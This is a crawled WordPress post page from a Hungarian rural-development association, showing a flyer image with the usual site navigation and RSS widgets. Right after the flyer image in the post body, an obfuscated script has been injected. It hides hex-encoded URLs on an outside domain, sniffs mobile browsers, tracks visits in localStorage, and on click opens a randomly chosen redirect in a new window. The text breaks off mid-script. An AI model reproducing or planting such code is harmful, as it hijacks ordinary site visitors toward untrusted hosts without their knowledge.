

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://csengerleader.hu/index.php/2021/12/03/szorolap/
body_size: 9768
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8" />
<title>Szórólap | Csengeri Járás Leader Egyesület</title>
<!-- Created by Artisteer v4.1.0.59861 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="http://csengerleader.hu/wp-content/themes/leaderver78/style.css" media="screen" />
<link rel="pingback" href="http://csengerleader.hu/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; hírcsatorna" href="http://csengerleader.hu/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; hozzászólás hírcsatorna" href="http://csengerleader.hu/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; Szórólap hozzászólás hírcsatorna" href="http://csengerleader.hu/index.php/2021/12/03/szorolap/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/csengerleader.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='date-time-widget-styles-css'  href='http://csengerleader.hu/wp-content/plugins/date-and-time-widget/css/widget.css?ver=4.9.3' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css'  href='http://csengerleader.hu/wp-content/themes/leaderver78/style.ie7.css?ver=4.9.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css'  href='http://csengerleader.hu/wp-content/themes/leaderver78/style.responsive.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-css'  href='http://fonts.googleapis.com/css?family=Oswald%7CDroid+Sans&#038;subset=latin&#038;ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/jquery.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/plugins/date-and-time-widget/js/widget.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/script.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/script.responsive.js?ver=4.9.3'></script>
<link rel='https://api.w.org/' href='http://csengerleader.hu/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://csengerleader.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://csengerleader.hu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='JÖVŐRE ISMÉT 70 MILLIÁRDOS A KERETÖSSZEG A MAGYAR FALU PROGRAMBAN' href='http://csengerleader.hu/index.php/2021/12/02/jovore-ismet-70-milliardos-a-keretosszeg-a-magyar-falu-programban/' />
<link rel='next' title='Sajtóközlemény' href='http://csengerleader.hu/index.php/2021/12/06/sajtokozlemeny-39/' />
<link rel="canonical" href="http://csengerleader.hu/index.php/2021/12/03/szorolap/" />
<link rel='shortlink' href='http://csengerleader.hu/?p=1682' />
<link rel="alternate" type="application/json+oembed" href="http://csengerleader.hu/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2021%2F12%2F03%2Fszorolap%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://csengerleader.hu/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2021%2F12%2F03%2Fszorolap%2F&#038;format=xml" />
<link rel='header_link' href='http://csengerleader.hu/' /><link rel="icon" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-32x32.png" sizes="32x32" />
<link rel="icon" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-180x180.png" />
<meta name="msapplication-TileImage" content="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1682 single-format-standard">

<div id="art-main">

<header class="art-header clickable">


    <div class="art-shapes">
<div class="art-object782225195" data-left="3.13%"></div>
<div class="art-object1140407266" data-left="96.2%"></div>
<div class="art-object1794475204" data-left="53.03%"></div>
<div class="art-object147701099" data-left="53.13%"></div>
<div class="art-object261530475" data-left="28.02%"></div>
<div class="art-object1118339653" data-left="61.4%"></div>

            </div>
		<div class="art-headline" data-left="50.77%">
    <a href="http://csengerleader.hu/">Csengeri Járás Leader Egyesület</a>
</div>




                
                    
</header>

<nav class="art-nav">
    <div class="art-nav-inner">
    
<ul class="art-hmenu menu-2">
	<li class="menu-item-4"><a title="Főoldal" href="http://csengerleader.hu">Főoldal</a>
	</li>
	<li class="menu-item-26"><a title="Hírek" href="http://csengerleader.hu/index.php/category/hirek/">Hírek</a>
	</li>
	<li class="menu-item-177"><a title="Pályázatok" href="http://csengerleader.hu/index.php/category/palyazatok/">Pályázatok</a>
	<ul>
		<li class="menu-item-278"><a title="Aktuális VP Pályázatok" href="http://videkihalozat.eu/?page_id=253">Aktuális VP Pályázatok</a>
		</li>
		<li class="menu-item-33"><a title="Leader pályázataink" href="http://csengerleader.hu/index.php/category/nyertes-palyazatok/">Leader pályázataink</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-176"><a title="Rólunk" href="http://csengerleader.hu/index.php/telepuleseink/">Rólunk</a>
	<ul>
		<li class="menu-item-333"><a title="Elnökség" href="http://csengerleader.hu/index.php/elnokseg/">Elnökség</a>
		</li>
		<li class="menu-item-289"><a title="Felügyelő Bizottság" href="http://csengerleader.hu/index.php/felugyelo-bizottsag/">Felügyelő Bizottság</a>
		</li>
		<li class="menu-item-40"><a title="Munkatársaink" href="http://csengerleader.hu/index.php/munkatarsaink/">Munkatársaink</a>
		</li>
		<li class="menu-item-83"><a title="Településeink" href="http://csengerleader.hu/index.php/telepuleseink/">Településeink</a>
		</li>
		<li class="menu-item-46"><a title="Tagjaink" href="http://csengerleader.hu/index.php/tagjaink/">Tagjaink</a>
		</li>
		<li class="menu-item-288"><a title="Belépési dokumentum" href="http://csengerleader.hu/index.php/belepesi-dokumentum/">Belépési dokumentum</a>
		</li>
		<li class="menu-item-342"><a title="Közérdekű adatok" href="http://csengerleader.hu/index.php/kozerdeku-adatok/">Közérdekű adatok</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-55"><a title="HFS 2014-2020." href="http://csengerleader.hu/index.php/category/hfs-2015/">HFS 2014-2020.</a>
	</li>
	<li class="menu-item-1945"><a title="HFS 2023-2027." href="http://csengerleader.hu/index.php/category/hfs-2023-2027/">HFS 2023-2027.</a>
	</li>
	<li class="menu-item-53"><a title="Elérhetőségek" href="http://csengerleader.hu/index.php/elerhetosegek/">Elérhetőségek</a>
	</li>
</ul>
 
        </div>
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        

<div class="art-layout-cell art-sidebar1"><div  id="nav_menu-7" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Frissítve</div>
        </div><div class="art-blockcontent"><div class="menu-frissitve-container"><ul id="menu-frissitve" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91"><a href="http://csengerleader.hu/index.php/2015/10/31/frissitve/">2025. Április 06.</a></li>
</ul></div></div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Nyelvválasztás</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'hu'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        </div>
		</div>
</div><div  id="custom_html-4" class="art-block widget_text widget widget_custom_html  clearfix">
        <div class="art-blockheader">
            <div class="t">Facebook oldalunk</div>
        </div><div class="art-blockcontent"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/csengerleader/" data-tabs="timeline" data-width="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/csengerleader/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/csengerleader/">Csengeri Járás Leader Egyesület</a></blockquote></div></div></div>
</div><div  id="nav_menu-6" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Főmenü</div>
        </div><div class="art-blockcontent"><div class="menu-fomenu-container"><ul id="menu-fomenu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="http://csengerleader.hu/">Főoldal</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://csengerleader.hu/index.php/dokumentumtar/">Dokumentumtár</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://csengerleader.hu/index.php/esemenynaptar/">Eseménynaptár</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://csengerleader.hu/index.php/galeria/">Galéria</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://csengerleader.hu/index.php/strategiank/">Stratégiánk</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="https://www.mvh.gov.hu/e-ugyintezes?p_p_auth=Pqyj82n9&#038;p_p_id=49&#038;p_p_lifecycle=1&#038;p_p_state=normal&#038;p_p_mode=view&#038;_49_struts_action=%2Fmy_sites%2Fview&#038;_49_groupId=20182&#038;_49_privateLayout=false">Elektronikus ügyintézés</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="http://csengerleader.hu/dokument/projektadatlap.doc">Projektadatlap</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-357"><a href="http://www.nak.hu/ste-kalkulator">Standard Termelési Érték (STÉ) kalkulátor</a></li>
<li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-716"><a href="https://www.mvh.allamkincstar.gov.hu/leader-helyi-felhivasok">Leader helyi felhívások szűrő</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="http://csengerleader.hu/index.php/leader-hacs-altal-mukodtetett-termek-szolgaltatas-katalogus/">LEADER HACS által működtetett termék/szolgáltatás katalógus</a></li>
</ul></div></div>
</div><div  id="rss-2" class="art-block widget widget_rss  clearfix">
        <div class="art-blockheader">
            <div class="t"><a class="rsswidget" href="https://www.palyazat.gov.hu/rss.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://csengerleader.hu/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://palyazat.gov.hu/">palyazat.gov.hu</a></div>
        </div><div class="art-blockcontent"><ul><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/modosult-a-tanodak-teruleti-alapu-fejlesztese-esza-cimu-efop-plusz-3-3-5-25-kodszamu-felhivas-0'>Módosult a „Tanodák területi alapú fejlesztése (ESZA+)” című (EFOP_Plusz-3.3.5-25 kódszámú) felhívás</a> <span class="rss-date">2026-01-15</span><div class="rssSummary">Ezúton értesítjük a tisztelt támogatást igénylőket, hogy módosult a Széchenyi Terv Plusz keretében megjelent, a „Tanodák területi alapú fejlesztése (ESZA+)” című (EFOP_Plusz-3.3.5-25 kódszámú) felhívás.Részletek a kapcsolódó dokumentumban.</div></li><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/modosult-a-biztos-kezdet-gyerekhazak-teruleti-alapu-fejlesztese-esza-cimu-efop-plusz-3-3-4-25-kodszamu-felhivas-0'>Módosult a „Biztos Kezdet Gyerekházak területi alapú fejlesztése (ESZA+)” című (EFOP_Plusz-3.3.4-25 kódszámú) felhívás</a> <span class="rss-date">2026-01-15</span><div class="rssSummary">Ezúton értesítjük a tisztelt támogatást igénylőket, hogy módosult a Széchenyi Terv Plusz keretében megjelent, a „Biztos Kezdet Gyerekházak területi alapú fejlesztése (ESZA+)” című (EFOP_Plusz-3.3.4-25 kódszámú) felhívás.Részletek a kapcsolódó dokumentumban.</div></li><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/eptk-es-palyazat-gov-hu-feluletet-erinto-karbantartas-118'>EPTK és palyazat.gov.hu felületet érintő karbantartás</a> <span class="rss-date">2026-01-15</span><div class="rssSummary">2026. január 15-én 19.00 órától várhatóan 21.00 óráig karbantartási munkálatok miatt a Pályázati Portál (palyazat.gov.hu), valamint az SSO felület (https://sso.fair.gov.hu/eif) és szolgáltatásai, beleértve a Pályázati e-ügyintézés (EPTK) felületet és a Közbeszerzés rendszert is, nem lesznek elérhetőek. A karbantartás idejére pályázóink türelmét és megértését köszönjük!</div></li></ul></div>
</div><div  id="rss-3" class="art-block widget widget_rss  clearfix">
        <div class="art-blockheader">
            <div class="t"><a class="rsswidget" href="http://utfrss.pafi.hu/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://csengerleader.hu/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="">pafi.hu</a></div>
        </div><div class="art-blockcontent"></div>
</div></div>
                        <div class="art-layout-cell art-content">
							<article id="post-1682"  class="art-post art-article  post-1682 post type-post status-publish format-standard hentry category-hirek">
                                <div class="art-postmetadataheader"><h1 class="art-postheader">Szórólap</h1>                                                            <div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="20:01">2021-12-03</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="http://csengerleader.hu/index.php/author/kiskoru/" title="View all posts by Nagy Attila">Nagy Attila</a></span></span></div></div>                                <div class="art-postcontent clearfix"><p><a href="http://csengerleader.hu/wp-content/uploads/2022/02/Szórólap_szamosért-page-001.jpg"><img class="aligncenter size-medium wp-image-1683" src="http://csengerleader.hu/wp-content/uploads/2022/02/Szórólap_szamosért-page-001-212x300.jpg" alt="" width="212" height="300" srcset="http://csengerleader.hu/wp-content/uploads/2022/02/Szórólap_szamosért-page-001-212x300.jpg 212w, http://csengerleader.hu/wp-content/uploads/2022/02/Szórólap_szamosért-page-001-768x1086.jpg 768w, http://csengerleader.hu/wp-content/uploads/2022/02/Szórólap_szamosért-page-001-724x1024.jpg 724w, http://csengerleader.hu/wp-content/uploads/2022/02/Szórólap_szamosért-page-001.jpg 1240w" sizes="(max-width: 212px) 100vw, 212px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4a\x4f\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x50\x67\x6d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x43\x64\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x78\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x45\x4d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x41\x66\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x79\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x6d\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x6c\x6c\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x48\x6c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 